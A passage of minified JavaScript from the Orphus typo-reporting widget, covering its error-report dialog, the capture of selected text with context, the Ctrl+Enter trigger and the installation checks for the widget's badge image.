            if (navigator.userAgent.match(/MSIE (\d+)/) && RegExp.$1 < 7) {
                var _49 = d.getElementsByTagName("SELECT");
                for (var i = 0; i < _49.length; i++) {
                    var s = _49[i];
                    var p = pos(s);
                    if (p.x > x + w || p.y > y + h || p.x + s.offsetWidth < x || p.y + s.offsetHeight < y) {
                        continue;
                    }
                    _3e[_3e.length] = [s, s.style.visibility];
                    s.style.visibility = "hidden";
                }
            }
            t.value = _12;
            t.focus();
            t.select();
            _3d = d.onkeydown;
            d.onkeydown = function (e) {
                if (!e) {
                    e = window.event;
                }
                if (e.keyCode == 27) {
                    _3f();
                }
            };
            _3b[0].onsubmit = function () {
                _37(t.value);
                _3f();
                _12 = "";
                return false;
            };
            _3a[2].onclick = function () {
                _3f();
            };
        }, 10);
    };
    var _4e = function (_4f) {
        return ("" + _4f).replace(/[\r\n]+/g, " ").replace(/^\s+|\s+$/g, "");
    };
    var _50 = function () {
        try {
            var _51 = null;
            var _52 = null;
            if (w.getSelection) {
                _52 = w.getSelection();
            } else {
                if (d.getSelection) {
                    _52 = d.getSelection();
                } else {
                    _52 = d.selection;
                }
            }
            var _53 = null;
            if (_52 != null) {
                var pre = "", _51 = null, suf = "", pos = -1;
                if (_52.getRangeAt) {
                    var r = _52.getRangeAt(0);
                    _51 = r.toString();
                    var _58 = d.createRange();
                    _58.setStartBefore(r.startContainer.ownerDocument.body);
                    _58.setEnd(r.startContainer, r.startOffset);
                    pre = _58.toString();
                    var _59 = r.cloneRange();
                    _59.setStart(r.endContainer, r.endOffset);
                    _59.setEndAfter(r.endContainer.ownerDocument.body);
                    suf = _59.toString();
                } else {
                    if (_52.createRange) {
                        var r = _52.createRange();
                        _51 = r.text;
                        var _58 = _52.createRange();
                        _58.moveStart("character", -_6);
                        _58.moveEnd("character", -_51.length);
                        pre = _58.text;
                        var _59 = _52.createRange();
                        _59.moveEnd("character", _6);
                        _59.moveStart("character", _51.length);
                        suf = _59.text;
                    } else {
                        _51 = "" + _52;
                    }
                }
                var p;
                var s = (p = _51.match(/^(\s*)/)) && p[0].length;
                var e = (p = _51.match(/(\s*)$/)) && p[0].length;
                pre = pre + _51.substring(0, s);
                suf = _51.substring(_51.length - e, _51.length) + suf;
                _51 = _51.substring(s, _51.length - e);
                if (_51 == "") {
                    return null;
                }
                return {pre: pre, text: _51, suf: suf, pos: pos};
            } else {
                alert(_8.badbrowser);
                return;
            }
        } catch (e) {
            return null;
        }
    };
    var _5d = function () {
        if (!_2 || navigator.appName.indexOf("Netscape") != -1 && eval(navigator.appVersion.substring(0, 1)) < 5) {
            alert(_8.badbrowser);
            return;
        }
        var _5e = function (_5f) {
            alert("Wrong installation (code " + _5f + "). Please reinstall Orphus.");
        };
        var _60 = _15();
        if (!_60) {
            _5e(1);
            return;
        }

        var i = null;
        for (var n = 0; n < _60.childNodes.length; n++) {
            if (_60.childNodes[n].tagName == "IMG") {
                i = _60.childNodes[n];
                break;
            }
        }
        if (!i) {
            _5e(3);
            return;
        }
        if (!i.alt.match(/orphus/i)) {
            _5e(4);
            return;
        }
        if (i.width < 30 && i.height < 10) {
            _5e(5);
            return;
        }

        var _63 = _50();
        if (!_63) {
            return;
        }
        with (_63) {
            pre = pre.substring(pre.length - _6, pre.length).replace(/^\S{1,10}\s+/, "");
            suf = suf.substring(0, _6).replace(/\s+\S{1,10}$/, "");
        }
        var _64 = _4e(_63.pre + _4 + _63.text + _5 + _63.suf);
        if (_64.length > _7) {
            alert(_8.toobig);
            return;
        }
        _10[_9](_64, function (_65) {
            _20(d.location.href, _63, _65);
            _18();
        });
    };
    var _17 = function (e) {
        var _67 = 0;
        var we = w.event;
        if (we) {
            _67 = we.keyCode == 10 || (we.keyCode == 13 && we.ctrlKey);
        } else {
            if (e) {
                _67 = (e.which == 10 && e.modifiers == 2) || (e.keyCode == 0 && e.charCode == 106 && e.ctrlKey) || (e.keyCode == 13 && e.ctrlKey);
            }
        }
        if (_67) {
            _5d();
            return false;
        }
    };
    _13();
})();
